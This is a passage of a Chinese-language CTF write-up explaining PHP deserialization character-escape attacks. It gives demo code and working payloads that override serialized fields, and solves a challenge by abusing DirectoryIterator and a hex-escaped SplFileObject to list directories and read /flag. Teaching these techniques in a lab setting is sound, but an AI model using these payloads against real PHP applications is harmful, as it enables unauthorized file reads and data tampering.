
由于$name被序列化后的长度是固定的,在反序列化后$name仍然为”;s:4:”pass”;s:6:”hacker”;},$pass仍然为123456;所以此时的密码仍然没有被改变。
这里我们将目光聚焦在filter函数,这个函数检测并替换了非法字符串,看似增加了代码的安全系数,实则让整段代码更加危险。filter函数中检测序列化后的字符串,如果检测到了非法字符’bb’,就把它替换为’ccc’。
此时我们发现”;s:4:”pass”;s:6:”hacker”;}的长度为27,如果我们再加上27个bb,那最终的长度将增加27,不就能逃逸后面的”;s:4:”pass”;s:6:”hacker”;}了吗

这里做一个解读:当我们填充了27bb之后经filter的替换此时会生成27个cc+27个c;因为此时我们的payload:”;s:4:”pass”;s:6:”hacker”;}长度为27;所以此时刚好可以被识别;也就是我们所说的逃逸出来;那么因为前面有了一个;}所以此时整个序列化是闭合的;所以后面的;s:4:”pass”;s:6:”123456”;}已经无法执行(等同于被注释掉了)
这个就是字符逃逸之经替换或者修改后payload被顶出的漏洞
字符逃逸之替换之后导致序列化字符串变短
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <?php
function str_rep($string){
return preg_replace( '/php|test/','', $string);
}
$test['name'] = 'whoami';
$test['sign'] = 'hello'
$test['number'] = '2020';
$temp = str_rep(serialize($test));
printf($temp);
$fake = unserialize($temp);
echo '<br>';
print("name:".$fake['name'].'<br>');
print("sign:".$fake['sign'].'<br>');
print("number:".$fake['number'].'<br>');
?>
|

而此时我们想要修改number值;我们先构造出payload:
1
| ";s:6:"number";s:4:"2020";}
|
此时令$sign=”,s:6:”number”;s:4:”2020”;}此时发现无法修改number值;

此时来观察一下这个序列化的值
1
| a:3:{s:4:"name";s:6:"whoami";s:4:"sign";s:27:"",s:6:"number";s:4:"2020";}";s:6:"number";s:4:"2020";}
|
此时我们查看源码可以构造
1
2
| name=testtesttesttesttesttest
sign=hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}
|


prize_p5
此时这一题有两种解法,可以利用原生类的文件操作来读取;也可以使用字符逃逸来解;
解法一之原生类:
此时我们先来进行代码审计;此时注意到在catalogue类中存在一个可以自定义的类
1
2
3
4
| public function __destruct()
{
echo new $this->class($this->data);
}
|

此时心里大概有了点思路,可以利用原生类来解题;此时可以令class=”DirectoryIterator”data=”/“来看看文件;继续往下看;发现参数$cata若是通过过滤,便会将我们的$cata参数反序列化;此时我们可以开始构造我们的exp

此时已经发现存在flag这个文件


此时我们需要再次利用原生类的SplFileObject类进行一个文件读取;但是这里需要注意的是我们的过滤不允许我们的class参数存在大小写的object;此时我们便需要考虑绕过;此时我们可以利用序列化的一个小trick;当我们使用大写的S时;便可以使用十六进制编码Object进行绕过
1
| 原理:当我们把s改成大写的S时候,字符串中的字符是可以使用反斜杠\加16进制替换的。大写O的16进制为4f,小写o的16进制为6f。大小写都可以绕过,因为php类名可以不区分大小写。
|
所以此时开始构造我们的exp和payload
exp:
payload:(此时的payload记得经过十六进制的替换 O -> \4f)
1
| O:9:"catalogue":2:{s:5:"class";S:13:"SplFile\4fbject";s:4:"data";s:5:"/flag";}
|
解法二之字符逃逸(此时的字符逃逸又分为两种:扩张和收缩):
此时继续审计我们的源码将重点放在escape这个类中;此时发现一个自定义的abscond方法;这个方法是从$string中寻找$filter并且做一个替换;此时发现在这个替换中;若是匹配到一个NSS便会使得三个字符的逃逸;若是匹配到hello便会使得一个字符的逃逸;此时我们继续往下看;将重心放在下面的这一段代码中

此时先对我们输入的参数检查是否为空;接下来进行一个正则匹配看看我们传入的$email参数是否存在flag这个字符串;有的话则输出”nonono”;若是没有匹配到的话则继续创立一个对象$abscond来初始化escape;然后在继续将$abscond进序列化;并且对我们序列化之后的$escape进行一些字符的修改;然后检查$phone这个参数是否为数组;若是为数组的化则利用file_get_encode函数输出指定的文件并将该文件内容进行base64的编码
所以此时我们先新建一个类对象来构造我们的payload;此时需要注意该类中的$phone必须是数组;并且$email的内容是我们要读取的内容
